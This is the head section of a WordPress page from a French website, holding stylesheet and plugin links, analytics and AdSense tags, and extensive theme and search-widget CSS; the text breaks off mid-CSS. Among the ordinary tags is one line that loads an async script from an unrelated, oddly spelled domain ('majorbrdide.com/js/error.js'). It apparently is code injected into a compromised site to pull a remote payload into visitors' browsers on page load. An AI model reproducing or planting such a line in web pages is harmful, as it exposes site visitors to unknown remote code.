<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.9' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
/*# sourceURL=dry_awp_theme_style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70_1766101428" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php","home_url":"https://www.cnotremonde.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/media/4033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=4033' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9' type='text/css' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier 